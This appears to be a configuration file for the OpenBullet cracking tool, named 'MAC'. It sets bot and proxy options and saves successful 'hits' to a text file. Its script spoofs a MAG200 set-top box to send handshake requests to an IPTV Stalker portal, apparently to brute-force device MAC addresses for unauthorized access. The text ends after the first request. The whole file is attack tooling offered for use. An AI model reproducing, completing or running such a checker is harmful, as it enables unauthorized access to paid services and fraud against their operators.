 [SETTINGS]
{
  "Name": "MAC",
  "SuggestedBots": 100,
  "MaxCPM": 0,
  "LastModified": "2022-07-28T01:56:26.0115821+00:00",
  "AdditionalInfo": "",
  "RequiredPlugins": [],
  "Author": "THE HUNTER",
  "Version": "1.2.2",
  "SaveEmptyCaptures": false,
  "ContinueOnCustom": true,
  "SaveHitsToTextFile": true,
  "IgnoreResponseErrors": false,
  "MaxRedirects": 8,
  "NeedsProxies": false,
  "OnlySocks": false,
  "OnlySsl": false,
  "MaxProxyUses": 0,
  "BanProxyAfterGoodStatus": false,
  "BanLoopEvasionOverride": -1,
  "EncodeData": false,
  "AllowedWordlist1": "",
  "AllowedWordlist2": "",
  "DataRules": [],
  "CustomInputs": [
    {
      "Description": "HOST",
      "VariableName": "HOST",
      "Id": 1986966530
    }
  ],
  "ForceHeadless": false,
  "AlwaysOpen": false,
  "AlwaysQuit": false,
  "QuitOnBanRetry": false,
  "DisableNotifications": false,
  "CustomUserAgent": "",
  "RandomUA": false,
  "CustomCMDArgs": ""
}

[SCRIPT]
#HOST FUNCTION Constant "<HOST>" -> VAR "HOST"

#MAC FUNCTION Constant "<MAC>" -> VAR "CODE"

#MAC FUNCTION Constant "<CODE>" -> VAR "MAC"

#COOKIES PARSE "<COOKIES(__cfduid)>" LR "" "" -> VAR "cc"

#1 REQUEST GET "http://<HOST>/portal.php?type=stb&action=handshake&token="

  HEADER "Host: <HOST>"
  HEADER "Connection: keep-alive"
  HEADER "Accept: */*"
  HEADER "User-Agent: Mozilla/5.0 (QtEmbedded; U; Linux; C) AppleWebKit/533.3 (KHTML, like Gecko) MAG200 stbapp ver: 2 rev: 250 Safari/533.3"
  HEADER "Referer: http://<HOST>/c/"